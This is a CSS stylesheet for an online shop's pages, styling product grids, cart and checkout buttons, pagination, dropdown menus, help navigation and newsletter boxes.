#list_bg_big_img .add_wish{cursor:pointer;padding-left:25px;text-align:left;line-height:100%;background-image:url(../images/add_wish.gif);background-repeat:no-repeat;background-position:3px}

#list_bg_big_img .add_zoom{cursor:pointer;padding-left:25px;text-align:left;line-height:100%;background-image:url(../images/frame_zoom.gif);background-repeat:no-repeat;background-position:3px}

#list_bg_big_img li{border:1px solid #E5E5E5;color:#A5A5A5;display:inline;float:left;height:365px;margin:0 3px 10px;position:relative;width:186px}

.bigline{padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;height:350px;background-position:center;text-align:center}

.bigline2{padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;height:400px;background-position:center;text-align:center}

.bigline_f{border:1px solid #EEE;padding:12px;height:310px;background-position:center;text-align:center}

.bigline2_f{border:1px solid #EEE;padding:12px;height:310px;background-position:center;text-align:center}

#list_bg_big_img li .relative{background:transparent none repeat scroll 0 0;display:block;height:auto}

.car_price{color:#9A0000;font-size:12px;font-weight:700}

.product_count{position:absolute;z-index:100;right:3px;top:6px;width:30px;height:34px;background:url(../images/count.gif) no-repeat;padding:2px 0 0 6px;color:#fff;font-weight:700;font-size:12px}

.free_shipping{background:url(../images/free_s.gif) no-repeat;width:74px;height:21px;display:block;margin:4px auto}

.bulksale_free_shipping{background:url(../images/bulksale.gif) no-repeat;width:174px;height:15px;display:block;margin-top:10px}

.sale_item{background:url(../images/sale_item.gif) no-repeat;width:130px;height:18px;position:absolute;top:112px}

.sold_out{background:url(../images/sold_out.gif) no-repeat;width:130px;height:18px;position:absolute;top:60px}

.almost_sold_out{background:url(../images/almost_sold.gif) no-repeat;left:66px;top:66px;width:64px;height:64px;position:absolute}

.disable-gray,.disable-gray a,.disable-gray font,.disable-gray span{color:gray}

.product_count_s{position:absolute;z-index:100;right:1px;top:3px;width:26px;height:30px;background:url(../images/count_s.gif) no-repeat;padding:1px 0 0 5px;color:#fff;font-weight:700;font-size:11px;text-align:left}

.sale_item_s{background:url(../images/sale_item_s.gif) no-repeat;width:90px;height:16px;position:absolute;top:74px}

.sold_out_s{background:url(../images/sold_out_s.gif) no-repeat;width:90px;height:18px;position:absolute;top:36px}

.almost_sold_out_s{background:url(../images/almost_sold_s.gif) no-repeat;left:37px;top:37px;width:53px;height:53px;position:absolute}

.product_count_b{position:absolute;z-index:100;right:1px;top:3px;width:26px;height:30px;background:url(../images/count.gif) no-repeat;padding:1px 0 0 5px;color:#fff;font-weight:700;font-size:11px;text-align:left}

.sale_item_b{background:url(../images/sale_item.gif) no-repeat;padding:9px 65px;display:block}

.sold_out_b{background:transparent url(../images/sold_out_b.gif) no-repeat scroll 0;height:23px;position:absolute;top:106px;width:228px}

.almost_sold_out_b{background:url(../images/almost_sold.gif) no-repeat;left:37px;top:37px;width:53px;height:53px;position:absolute}

.pagebar a span{border:1px solid #ddd;background-color:#fff;text-align:center;font-weight:400;cursor:pointer;padding:2px 10px;line-height:28px;margin:0}

.pagebar a{margin:0 6px}

.pagebar span{text-align:center;margin:0 6px}

.pagebar li{float:left}

.first_page{background:url(../images/first.gif) no-repeat center center}

.last_page{background:url(../images/last.gif) no-repeat center center}

.next_page{background:url(../images/next.gif) no-repeat 39px center}

.prev_page{background:url(../images/prev.gif) no-repeat 4px center}

.pages{width:950px;clear:both}

.pages span{display:block;float:left;padding:2px 4px;margin:2px;border:1px solid #ddd;cursor:pointer}

.pages span.current{display:block;float:left;padding:2px 4px;margin:2px;border:1px solid #ff6c00;cursor:pointer;background:#ffffe1}

.list_bar{height:30px;background:url(../images/list_bar_bg.gif) repeat-x;color:#000;line-height:28px}

.list_bar .left_img{width:9px;height:30px;background-image:url(../images/list_bar_limg.gif);background-repeat:no-repeat}

.list_bar .right_img{width:9px;height:30px;background-image:url(../images/list_bar_rimg.gif);background-repeat:no-repeat}

.list_bar .mid_list{width:735px}

.list_bar .mid_list .mid_list_r{width:350px;margin-top:2px}

.list_bar .category{background:url(../images/trangle.gif) 7px center no-repeat;height:22px;padding:0 10px 0 0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;display:block;float:left;text-indent:14px}

.list_bar .category a{line-height:22px}

.list_bar .category_{background:url(../images/trangle2.gif) no-repeat;height:23px;padding:0 10px 0 0;border-right:1px solid #ddd;display:block;float:left;text-indent:14px}

.list_bar .li1{width:187px}

.list_bar .li2{width:268px}

.list_bar .select{width:120px;margin-top:6px;height:19px;line-height:19px}

.list_bar .select1{width:40px;margin-right:8px;height:19px;line-height:19px}

a .list_gallery,a .list_grid,a .list_list{background-position:0 -23px;cursor:pointer}

.list_list{background:url(../images/list_list.gif) no-repeat;display:block;width:45px;height:23px;text-indent:2em;float:left}

.list_grid{background:url(../images/list_grid.gif) no-repeat;display:block;width:45px;height:23px;text-indent:2em;float:left}

.list_gallery{background:url(../images/list_gallery.gif) no-repeat;display:block;width:60px;height:23px;text-indent:2em;float:left}

a .list_gallery:hover,a .list_grid:hover,a .list_list:hover{text-decoration:underline;color:#F60}

#relate_cate{width:487px;height:121px}

#relate_cate li{width:33%;float:left;text-indent:2em}

#search_feedback{height:121px;width:240px;background:url(../images/search_cate.gif) repeat-x;padding:0 10px}

.right_small_con{height:207px;overflow:hidden}

.right_small_con_1{padding:0 0 10px 0;overflow:hidden;line-height:18px;width:540px}

#recent_flash{position:relative;height:172px;overflow:hidden;text-align:center}

#recent_flash li{width:129px;float:left;height:170px;padding:5px 0}

#recent_flash p{padding-left:18px;margin:3px 0}

#recent_flash_small{position:relative;height:112px;overflow:hidden;text-align:center}

#recent_flash_small li{width:113px;float:left;height:110px;padding:5px 0}

#recent_flash_small p{padding-left:18px;margin:3px 0}

.mid_flash_width{width:520px}

.max_flash_width{width:925px;padding-left:15px}

.recent_flash_next,.recent_flash_prev{z-index:10;height:58px;width:19px;display:block;top:20px;position:absolute;cursor:pointer}

.recent_flash_prev{background:url(../images/prev_l.gif) no-repeat;left:10px}

.recent_flash_next{background:url(../images/next_l.gif) no-repeat;right:10px}

#category_recommended .recent_flash_next,#category_recommended .recent_flash_prev{top:70px}

#nav_chat #nav_chat_sales{overflow:hidden;height:16px;display:block}

#category_menu .pad_1em{padding-left:3px}

.table{background-color:#666;margin-right:5px}

.coupon_icon_cut{width:484px;background:url(../images/icon_cut.gif) no-repeat 0 260px}

#product_flash{width:335px;text-align:center}

#product_flash_btn{text-align:center;margin-left:8px}

#product_flash_btn img{border:1px solid #eee;max-height:42px;max-width:42px}

#product_flash_btn li{float:left;height:45px;width:50px;padding-top:5px}

.mini_frame{width:193px}

.for_gray_bg{background:url(../images/right_gray_bg.gif) repeat-y right top}

.seal_m_en{background:url(../images/seal_m_en.gif) no-repeat;width:115px;height:82px}

.png{width:273px;height:284px;padding:22px 44px 22px 22px;background:url(../images/pop_win_bg.png) no-repeat}

.pad_product{ background-color:#fff; padding:10px 0px 5px;width:420px;}

#product_info_con{width:610px}

#table_info{width:360px;text-align:center;border:1px solid #ddd;border-width:0 0 1px 1px}

#table_info a{text-decoration:underline}

#table_info th{background:#ececec}

#table_info td,#table_info th{height:22px;border:1px solid #ddd;border-width:1px 1px 0 0}

#table_info_l{width:100%;text-align:center;border:1px solid #ddd;border-width:0 0 1px 1px}

#table_info_l a{text-decoration:underline}

#table_info_l th{background:#ececec}

#table_info_l td,#table_info_l th{height:22px;border:1px solid #ddd;border-width:1px 1px 0 0}

#product_price{width:156px;margin-top:5px}

.product_ul_h{height:40px;padding-top:20px}

#ZoomBox IFRAME{DISPLAY:block;POSITION:absolute;Z-INDEX:-1;TOP:0;LEFT:0;WIDTH:500px;HEIGHT:500px}

#ZoomBox{background:#eee url(../images/pop_bg1.gif) repeat-y right top}

#smallImgBtns{float:left;position:relative;width:500px;background:#fff url(../images/pop_bg2.gif) no-repeat 0 100%;z-index:480;padding:0 8px 10px 0}

#smallImgBtns li{float:left;padding:2px 4px 0 4px}

#product_flash_btn img,#smallImgBtns img{padding:1px}

#product_main_con{width:1020px;overflow:hidden}

#product_main_con #search_feedback{width:230px}

.inquiry{padding-top:15px;background:url(../images/bag.gif) no-repeat 20px 30px}

#Item_Description_Spc h2{font-size:14px;margin:10px 0}

#Item_Description_Spc h3{font-weight:400;line-height:150%;color:#F60}

#Item_Description_Spc ul li{background:transparent url(../images/icon_arr.gif) no-repeat 0 6px;padding-left:10px;margin-top:5px}

#testimonials dl{background-color:#ebe9df;float:left;width:320px;height:85px;overflow:hidden;padding:10px;margin:5px}

#testimonials dd{text-align:right;padding-right:5px}

.process_title{width:730px;margin:0 auto}

#chat_div{background:#fff url(../images/chat_div_bg.gif) no-repeat 0 100%;width:229px;border:1px solid #ddd;border-width:0 1px;height:245px;position:absolute;right:0;top:105px;z-index:499}

#chat_div_name{width:200px;overflow:hidden}

#chat_div_close_img{cursor:pointer;position:absolute;right:10px;bottom:10px}

#floatBox_img{cursor:pointer;position:absolute;right:24px;top:5px}

.lay_hot{background:transparent url(../images/hot.gif) no-repeat scroll 0;height:9px;position:relative;width:22px;right:880px;top:8px}

#recent_flash_small .allborder{border:1px solid #F5A79A}

.cname{line-height:24px;font-size:21px;color:#000}

.pagebar a span:hover{text-decoration:underline;color:#F60}

#trustful h1{font-size:11px;font-weight:400}

.wholesale li{float:left;width:164px;height:300px;margin:10px}

.review_reply{width:686px}

.review_reply em{background:url(../images/reply_bg.gif) no-repeat;display:block}

.review_reply b{background:url(../images/reply_bg2.gif) no-repeat;display:block}

.review_reply em{height:20px}

.review_reply b{height:10px;background-position:0 100%}

.review_reply ul{border:1px solid #ddd;border-width:0 1px;padding:0 10px}

#translate_tools{background:url(../images/translate.jpg) no-repeat}

.ck_w{width:730px}

.ck_w_m{width:350px}

#projects{width:730px;margin:15px auto;clear:both;overflow:hidden}

#projects li{height:47px;text-align:right;font-weight:700;display:block;float:left;background:url(../images/stepImg.gif) no-repeat}

#projects li span{padding-top:25px;display:block}

#projects li a{display:block;float:left;background:transparent url(../images/stepImg.gif) no-repeat}

#projects li.li1,#projects li.li1 a{width:175px;background-position:0 -47px}

#projects li.current1{width:175px;background-position:0 0}

#projects li.li2,#projects li.li2 a{width:100px;background-position:-175px -47px}

#projects li.current2{width:100px;background-position:-175px 0}

#projects li.li3,#projects li.li3 a{width:120px;background-position:-275px -47px}

#projects li.current3{width:120px;background-position:-275px 0}

#projects li.li4,#projects li.li4 a{width:150px;background-position:-395px -47px}

#projects li.current4{width:150px;background-position:-395px 0}

#projects li.li5,#projects li.li5 a{width:185px;background-position:-545px -47px;text-align:left;text-indent:8px}

#projects li.current5{width:185px;text-align:left;text-indent:8px;background-position:-545px 0}

.check_box_tit{background:url(../images/bg_title.gif) repeat-x;height:32px;border-bottom:2px solid #14529F;line-height:32px;font-size:12px;font-weight:700}

.check_box_con li{float:left}

.check_box_con li.w1{width:106px}

.check_box_con li.w2{width:180px}

.check_box_con li.w3{width:90px;text-align:center}

.check_box_con li.w4{width:115px;text-align:center}

.check_box_con li.w5{width:75px}

.check_box_con li.padTop20{padding-top:20px}

.check_input_num{width:32px;height:14px}

.shipping_textarea{background:transparent url(../images/pen_paper.gif) no-repeat scroll 5px 10px;height:100px;padding:10px 10px 10px 0;text-align:right;width:660px}

.recent_view li{width:100px;float:left;padding-left:20px;height:140px}

.recent_view li span{overflow:hidden;text-overflow:ellipsis;display:block;width:100px;line-height:120%;height:28px}

.history_view li{float:left;padding-top:10px}

.history_view li a,.history_view li span{display:block;float:left}

.history_view li a{padding:0 5px}

.history_view li span{width:118px;overflow:hidden}

.select3{width:235px;border:1px solid #ddd}

.input3{width:60px;border:1px solid #ddd}

.input_box{width:254px;height:21px;border:0;padding:5px 5px 1px 5px;font-size:14px;background-image:url(../images/bg_input.gif);background-repeat:no-repeat}

.bill_bot_img{background:url(../images/icon_clock.gif) no-repeat;padding-left:20px}

.address_tb td{padding:5px;vertical-align:top}

.write_btn{background:url(../images/icon_write.gif) no-repeat;padding-left:16px}

.table_orders th{padding-left:32px;text-align:left}

.table_orders td{border-bottom:1px solid #eee;height:28px;padding-left:32px}

.table_orders2 th{padding-left:12px;text-align:left}

.table_orders2 td{border-bottom:1px solid #eee;height:28px;padding-left:12px}

.status_btn{background:url(../images/icon_th.gif) no-repeat right -18px;padding-right:16px}

.status_cur{background-position:right 0}

.status_btn_up{background-position:right -33px}

.order_layer #boxswitch div{width:377px;height:27px;float:left;line-height:27px;text-align:center;font-size:14px;font-weight:700}

.nl_layer .off,.order_layer .off{cursor:pointer;background-color:#f7f6f2;border-bottom:1px solid #ddd;color:#000}

.nl_layer .on,.order_layer .on{background:#fff;color:#F60}

.nl_layer .show,.order_layer .show{width:625px;padding:20px 0;margin:0 auto}

.check_order_w{width:500px;float:left}

.paypal_warn{background:url(../images/warn_icon.gif) no-repeat;padding-left:50px}

.nl_layer #boxswitch div{width:251px;height:27px;float:left;line-height:27px;text-align:center;font-size:14px;font-weight:700}

.pad_l_10px{padding:2px 0 2px 10px}

.site_map ul{float:left;width:188px}

.site_map a{padding-top:4px;padding-bottom:4px}

#help_nav{height:64px;clear:both;border-top:1px solid #ddd}

#help_nav li{float:left;display:block;width:267px}

#help_nav a:link,#help_nav a:visited{text-decoration:none}

#help_nav .active{background:url(../images/bg_arrow_off.gif) no-repeat center bottom;height:63px;display:block}

#help_nav .active span{background:#fff;display:block;height:54px;cursor:pointer;padding:0 15px}

#help_nav .active a:hover{background:url(../images/bg_arrow_off.gif) no-repeat center bottom;height:63px;display:block}

#help_nav .active a:hover span{background:#e6e5e1;display:block;height:54px}

#help_nav .normal{background:url(../images/bg_arrow_on.gif) no-repeat center bottom;height:63px}

#help_nav .normal span{background:url(../images/help_switch_bg.gif) repeat-x;height:54px;display:block;cursor:default;padding:0 15px}

.ico1,.ico2,.ico3{padding-left:24px;line-height:180%;padding-bottom:5px}

.ico1{background:url(../images/icon_customer.gif) no-repeat}

.ico2{background:url(../images/icon_inquiry.gif) no-repeat}

.ico3{background:url(../images/icon_chat.gif) no-repeat}

#help_con{height:560px}

.a_z_grid{padding:10px 0 10px 20px;width:930px;float:left}

.a_z_grid li{float:left;height:20px;width:206px;padding:0 2px;margin:0 10px;overflow:hidden;text-overflow:ellipsis}

.testimonialscon{color:#666;font-size:1em;font-style:italic;line-height:1.33em;overflow:hidden;padding:5px 10px 2px;white-space:normal;width:160px;word-wrap:break-word}

.static_h1{color:#000;font-size:24px;line-height:24px;padding:10px 0}

.border_b_d{background:transparent url(../images/line_bbb.gif) repeat-x scroll 0 100%}

.static_tit{padding-bottom:10px;background:transparent url(../images/line_bbb.gif) repeat-x scroll 0 100%}

.txt_review_cont{background:url(../images/review_cont_bg.jpg) no-repeat}

.notice_1,.notice_2{width:700px;background:url(../images/green_cir.gif) no-repeat;padding-top:10px}

.notice_1 .mycon,.notice_2 .mycon{border:1px solid #91c089;border-width:0 1px;padding:0 50px 0 100px}

.notice_1 .mycon{background:#ebf8de url(../images/notice_1.gif) no-repeat 18px 0}

.notice_2 .mycon{background:#ebf8de url(../images/notice_2.gif) no-repeat 18px 0}

.notice_1 em,.notice_2 em{height:10px;background:url(../images/green_cir.gif) no-repeat;display:block;background-position:0 100%}

#t_p{left:10px;position:absolute;text-align:left;top:0;z-index:500}

#t_p ul{padding:0;margin:0;}

#t_p ul li{float:left;display:inline}
#t_p ul li .one{padding-right: 15px;position:relative; margin-right: 10px; text-decoration: none}
#t_p ul li .one i{position: absolute; bottom: 0; right: 0; font-size: 16px;}
#t_p ul li a.one{display:block;/*background:url(../images/tabs_price.gif) no-repeat;width:43px;text-indent:3px*/}

#t_p ul li div{position:absolute;top:-2400px;background:#fff}

#t_p ul li a div,#t_p ul li div{left:1px;text-indent:2px; padding-left:8px;width:40px;border:1px solid #ddd;border-top:none}

#t_p ul li:hover>a.one{/*background:url(../images/tabs_price.gif) 100% -28px no-repeat;*/}

* html #t_p ul li a.one:hover{height:26px;color:#000;/*background:url(../images/tabs_price.gif) 100% -28px no-repeat;*/cursor:pointer;color:#F60}

#t_p ul li a:hover div,#t_p ul li:hover div{top:20px}

#t_p div a{display:block;line-height:140%}

#t_p IFRAME{DISPLAY:block;POSITION:absolute;Z-INDEX:-1;TOP:0;LEFT:0;WIDTH:40px;HEIGHT:108px;border:0;filter:mask()}

#categoryDescription p,#supplierMainContent p{margin:0;padding:0}

#chapter_nav{height:180px;width:365px}

.tt{float:left;width:650px}

.nb{background-image:none}

.cssButton,.cssButtonHover{background:url(../images/button.gif) repeat-x;cursor:pointer;border:1px solid #ddd;line-height:18px;font-family:Arial,Helvetica,sans-serif}

.cssButtonHover{background:url(../images/button_over.gif) repeat-x;color:#333}

.button_next,.button_prev,.button_search,.small_delete{width:7em}

.button_checkout,.button_sold_out,.button_sold_out_sm,.button_update_cart{width:10em}

.button_update_cart{color:red}

.button_update_cartHover{color:#000}

.button_login{background:url(../images/button_login.gif) no-repeat;display:block;width:153px;height:26px;border:0 none;text-indent:-9999px;font-size:0;line-height:0;cursor:pointer}

.button_create_account{background:url(../images/button_new_account.gif) no-repeat;display:block;width:179px;height:26px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;cursor:pointer}

.button_subscribe{background:url(../images/button_subscribe.gif) no-repeat;display:block;width:98px;height:19px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;cursor:pointer}

.button_continue_checkout{background:url(../images/btn_cheakout.gif) no-repeat;display:block;width:184px;height:27px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin-top:5px;float:right}

.small_edit{background:url(../images/btn_edit.gif) no-repeat;display:block;width:53px;height:17px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin-top:3px}

.button_confirm_order{display:block;width:157px;height:27px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin-top:5px;float:right}

.buttonAddCart{background:url(../images/car.gif) no-repeat;display:block;width:123px;height:27px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin:5px auto 0;cursor:pointer}

.buttonAddCart2{border:0 none;cursor:pointer;display:block;font-size:0;height:50px;line-height:0;margin:5px auto 0;text-indent:-9999px;width:177px;margin-left: 10px;}

.buy{border-bottom:10px solid #F1F1F1;border-top:10px solid #F1F1F1;float:left;padding:20px 0 25px; width:100%;}

.point{float:left;padding:20px 0 10px 10px}

.buttonCheakout{display:block;width:184px;height:27px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin:5px auto 0}

.button_place_order{display:block;width:162px;height:27px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin:5px auto 0;background:url(../images/btn_place.gif) no-repeat}

a:link,a:visited{color:#000;text-decoration:none}

a:hover{text-decoration:underline;color:#f60}

.allborder{border:1px solid #ddd}

.border_r{border-right:1px solid #ddd}

.no_border_t{border-top:none}

.hr_d{background:url(../images/hr_d.gif) 0 50% repeat-x;height:10px}

.cartbar_bg{background:url(../images/cartbar_bg.jpg);heigth:29px;line-height:29px}

.bg_car,.bg_cart,.bg_doc,.bg_dollar,.bg_in,.bg_pen{background-repeat:no-repeat;padding-left:28px;height:22px;line-height:22px;background-image:url(../images/icon_h4.gif)}

.bg_car{background-position:0 -75px}

.bg_cart{background-position:0 -100px}

.bg_in{background-position:0 -50px}

.bg_dollar{background-position:0 0}

.bg_doc{background-position:0 -25px}

.bg_pen{background-position:0 -125px}

.bg_box_gray{background:url(../images/bg_box_gray.gif) repeat-x}

.bg_help{background:url(../images/icon_help_list.gif) no-repeat 0 50%;padding-left:15px}

.gray_trangle_list li{background:url(../images/list_ca_l.gif) left 9px no-repeat;padding:3px 10px;line-height:140%}

.dl_dot dt{background:url(../images/icon_arr.gif) no-repeat 2px center;padding-left:10px}

#changeThemes{background:url(../images/changeThemes.gif) no-repeat;width:153px;height:12px;float:left;text-align:left;line-height:11px;color:#c00;padding:8px 0 8px 7px;font-weight:800;margin-left:105px}

#changeThemes b{float:left;display:block;width:100px}

#trustful{width:182px;height:89px}

#attach{width:360px}

#shippingEstimator .allborder{border:1px solid #ddd}

#shippingEstimator .border_b{border_bottom:1px solid #ddd}

#shippingEstimator .gray_bg{background-color:#ebe9df}

.check_tb td,.check_tb th{border-bottom:1px dashed #DDD;padding:5px;text-align:left}

.cartAttribsList li{color:#369}

.attribsSelect{font-weight:700}

.help_link{CLEAR:both;MARGIN:0 auto;WIDTH:952px;BORDER-RIGHT:#ddd 1px solid;BORDER-TOP:#ddd 1px solid;MARGIN-TOP:11px;OVERFLOW:hidden;BORDER-LEFT:#ddd 1px solid;BORDER-BOTTOM:#ddd 1px solid;HEIGHT:125px}

.help_link .help_link1{PADDING-LEFT:10px;FLOAT:left;MARGIN:5px 0;WIDTH:229px;LINE-HEIGHT:150%}

.help_link .help_link1 H1{FONT-SIZE:12px}

#Menuaar{CLEAR:both;PADDING-RIGHT:0;PADDING-LEFT:0;PADDING-BOTTOM:0;MARGIN:0 0 4px;COLOR:#333;PADDING-TOP:0}

#Menuaar UL{PADDING-RIGHT:0;PADDING-LEFT:0;PADDING-BOTTOM:0;MARGIN:0;COLOR:#333;PADDING-TOP:0;TEXT-ALIGN:center}

#Menuaar LI{PADDING-RIGHT:0;PADDING-LEFT:0;FLOAT:left;PADDING-BOTTOM:0;MARGIN:0;COLOR:#333;PADDING-TOP:0;LIST-STYLE-TYPE:none;POSITION:relative}

#Menuaar LI.First A{BACKGROUND-IMAGE:none;COLOR:#333}

#Menuaar LI A{PADDING-RIGHT:65px;PADDING-LEFT:10px;FONT-SIZE:1em;FLOAT:left;PADDING-BOTTOM:15px;COLOR:#333;PADDING-TOP:10px;HEIGHT:20px;TEXT-ALIGN:center;TEXT-DECORATION:none}

#Menuaar LI A:hover{COLOR:#F60}

#Menuaar LI UL{CLEAR:left;FONT-SIZE:.9em;BACKGROUND:none transparent scroll repeat 0 0;LEFT:0;WIDTH:auto;COLOR:#333;POSITION:absolute;TOP:28px;TEXT-ALIGN:left}

#Menuaar LI UL LI{CLEAR:both;BACKGROUND:none transparent scroll repeat 0 0;COLOR:#333;TEXT-ALIGN:left}

#Menuaar LI UL LI A{PADDING-RIGHT:10px;MIN-WIDTH:50px;PADDING-LEFT:10px;FONT-SIZE:11px;PADDING-BOTTOM:2px;MARGIN:0;COLOR:#333;PADDING-TOP:2px;HEIGHT:auto;TEXT-ALIGN:left;TEXT-DECORATION:none}

.HasSubMenu{FONT-SIZE:12px;HEIGHT:20px}

.HasSubMenu A{FONT-WEIGHT:bold}

.HasSubMenu A:hover{COLOR:#333;TEXT-DECORATION:none}

.HasSubMenu UL{MARGIN-TOP:20px}

.HasSubMenu UL LI{CLEAR:both;BACKGROUND:none transparent scroll repeat 0 0;COLOR:#333;TEXT-ALIGN:left;width:160px}

.HasSubMenu UL LI A{MIN-WIDTH:50px;FONT-SIZE:11px;COLOR:#333;HEIGHT:auto;TEXT-ALIGN:left;TEXT-DECORATION:none;font-weight:400}

.drop_text{background:url(https://www.ShoppingLucky.com/images/banner/dropshipping.JPG) left bottom no-repeat;margin:0;padding:0;width:280px;padding-top:10PX;padding-left:250px;height:auto;font-size:11px}

.tags_nav{BORDER-RIGHT:#ddd 1px solid;PADDING-RIGHT:10px;PADDING-right:10px;FLOAT:left;WIDTH:280px;padding-left:10px}

.tags_nav A{COLOR:#1e4e8e}

.tags_nav A:visited{COLOR:#1e4e8e}

.info_nav{FLOAT:right}

.info_nav DL{DISPLAY:block;PADDING-LEFT:5px;FLOAT:left;WIDTH:150px}

.info_nav DD{COLOR:#666}

.info_nav A{COLOR:#666}

.info_nav A:visited{COLOR:#666}

.info_nav A{PADDING-LEFT:10px}

.info_nav A:visited{PADDING-LEFT:10px;BACKGROUND:url(../images/bg/common_bg.gif) no-repeat -5px -90px}

.tags_nav H3{FONT-WEIGHT:bold;FONT-SIZE:14px;LINE-HEIGHT:30px}

.info_nav DT{FONT-WEIGHT:bold;FONT-SIZE:14px;LINE-HEIGHT:30px;color:#000}

.column_text{margin:0;float:right;height:auto;width:420px;margin-top:30px;font-size:11px;color:#666}

#news{padding:0;width:954px;margin-left:auto;margin-right:auto}

#news_left{margin:0;padding:0;float:left;height:auto;width:186px}

.newsletter{width:170px;height:auto;margin:0;float:left;border:#ddd 1px solid;background:#faf9f8;padding-top:8px;padding-left:10px;padding-right:4px;padding-bottom:15px}

.letter{margin:0;padding:0;height:22px;width:130px;border:#ddd 1px solid;padding-left:23px;background:#fff url(https://www.ShoppingLucky.com/images/banner/mye_letter.gif) left center no-repeat;margin-top:5px}

.anniu{margin:0;float:left;height:auto;width:156px;margin-top:-10px;margin-left:10px}

.letter input{border:none;background:#FFF}

#news_right{margin:0;padding:0;height:auto;float:right;width:756px;margin-left:10px;border:1px solid #ddd;background:url(https://www.ShoppingLucky.com/images/banner/mye_vip.jpg) right bottom no-repeat;padding-bottom:8px;color:#666}

#news_right2{height:auto;float:left;width:952px;border:1px solid #ddd;padding-bottom:8px;color:#666;margin:8px 0 0 0;padding-right:0;padding-left:0;background-image:url(../images/text_bg.jpg);background-repeat:repeat-x}

#news_right5{height:auto;float:left;width:728px;border:1px solid #ddd;padding:0 0 8px 0;color:#666;margin:8px 0 0 111px;background-image:url(../images/text_bg.jpg);background-repeat:repeat-x}

#news_right5 .info_nav{padding-right:40px}

.edm{margin:0;padding:0;float:left;width:364px;font-size:11px;padding-left:10px}

.edm h1{margin:0;padding:0;width:364px;height:20px;padding-top:5px;font-size:14px;color:#000}

.edm img{margin-bottom:5px}

.jiao{margin:0;float:left;height:10px;width:20px}

.vip{margin:0;padding:0;float:left;width:344px}

.vip h1{margin:0;padding:0;height:30px;width:277px}

.vip_text{margin:0;padding:0;width:270px;padding-top:5PX;padding-left:7px;height:auto;font-size:11px}

.textcolor4{font-size:12px;font-weight:bolder;color:#121212;width:100%}

.top_height{height:58}

.carybar{width:100%;height:3px;overflow:hidden;background:#ececec}

.split_pages{float:right;text-align:right}

.split_pages p,.split_pages span{margin:0;padding:0;float:left;padding-left:3px;line-height:18px;color:#000}

.split_pages p.b a{margin:0;padding:0}

.listspan a{border:1px #666 solid;padding:0 2px;color:#000;margin-left:1px;text-decoration:none;background:#fff}

.listspan{padding-top:7px;line-height:18px}

.listspan a:hover{border:1px #F60 solid;padding:0 2px;color:#F60}

.listspan .r{border:1px #F60 solid;padding:0 2px;color:#F60;margin-left:4px}

.nextpp{padding-left:7px;color:#000;background:#fff}

.add_bg{width:185px;height:157px;background:url(../images/cart_bg2.jpg) no-repeat;float:left}

.add_bg2{width:185px;height:176px;float:left;background:url(../images/shopping_bg.jpg) no-repeat;margin-top:10px;text-align:center;padding-top:5px}

.add_price{line-height:22px;padding:7px 0 3px 0;font-size:18px;font-weight:700;color:#F30;overflow:hidden;text-align:center;display:block}

.add_rule{display:block;width:180px}

.price{color:#F30}

.setGrayBg{background:url(../images/bg.gif) repeat-x;padding-left:8px}

.category_subtitle{color:#f60;width:179px}

.gray_box{border:solid 1px #ddd;border-bottom-width:0;border-top-width:0;line-height:25px;padding-left:3px}

.ddsmoothmenu-v{margin:auto}

.ddsmoothmenu-v ul{margin:0;padding:0;list-style-type:none;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:400;border:solid 1px #ddd;border-top-width:0}

.ddsmoothmenu-v ul li{position:relative;width:181px;border:solid 0 #ddd;border-top-width:1px}

.ddsmoothmenu-v ul li a{display:block;overflow:auto;text-decoration:none;padding:0 0 0 5px;height:25px;line-height:25px;color:#000}

.ddsmoothmenu-v ul li a:active,.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{text-decoration:none;text-align:left;color:#000;padding-left:5px}

.goods_list_style ul li a:hover{text-decoration:none;color:#F60}

.ddsmoothmenu-v ul li a.selected{background:#fff;color:#F60;height:23px;line-height:23px}

.ddsmoothmenu-v ul li a:hover{height:25px;line-height:25px;background:#fff;color:#F60}

.ddsmoothmenu-v2{margin:auto}

.ddsmoothmenu-v2 ul{margin:0;padding:0;list-style-type:none;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:400;border:solid 1px #ddd;border-top-width:0;border-bottom-width:0}

.ddsmoothmenu-v2 ul li{position:relative;width:181px;border:solid 0 #ddd;border-top-width:0;border-bottom-width:0}

.ddsmoothmenu-v2 ul li a{display:block;overflow:auto;text-decoration:none;padding:0 0 0 5px;height:25px;line-height:25px;color:#000}

.ddsmoothmenu-v ul li a:active,.ddsmoothmenu-v ul li a:visited,.ddsmoothmenu-v2 ul li a:link{text-decoration:none;text-align:left;color:#000;padding-left:5px}

.goods_list_style2 ul li a:hover{text-decoration:none;color:#F60}

.ddsmoothmenu-v2 ul li a.selected{background:#fff;color:#F60;height:23px;line-height:23px}

.ddsmoothmenu-v2 ul li a:hover{height:25px;line-height:25px;background:#fff;color:#F60}

a.category_title{font-size:13px;font-weight:700}

.category_title_img{background:url(../images/pro_tb1.gif) right;width:10px;height:10px;padding-left:7px;background-repeat:no-repeat}

.current_li_class{float:left;background:#EFF7FF}

.ddsmoothmenu-v ul li a.cate_current{font-weight:700}

.ddsmoothmenu-v ul li a.cate_current:hover{background:#EFF7FF}

.cate_current_img{width:10px;height:25px;background:url(../images/list_ca_l.gif) right no-repeat}

.cate_current_img2{width:10px;height:25px;margin-right:6px;background:url(../images/list_ca_l.gif) right no-repeat}

.cate_current_img3{width:25px;height:25px;margin-right:3px;background:url(../images/list_ca_l3.gif) right no-repeat}

.border_bottom_ddd{border-bottom:solid 1px #ddd}

.left_category{width:184px;height:23px;background:url(../images/stock_category.gif) no-repeat;line-height:23px;font-weight:700;text-align:center;color:#fff;font-size:13px;margin:0;padding:0}

.leftBoxBar{width:auto;height:28px;overflow:hidden;background:url(../images/sub_center.jpg) repeat-x;line-height:28px;font-weight:700;color:#000;font-family:Arial,Helvetica,sans-serif;font-size:14px}

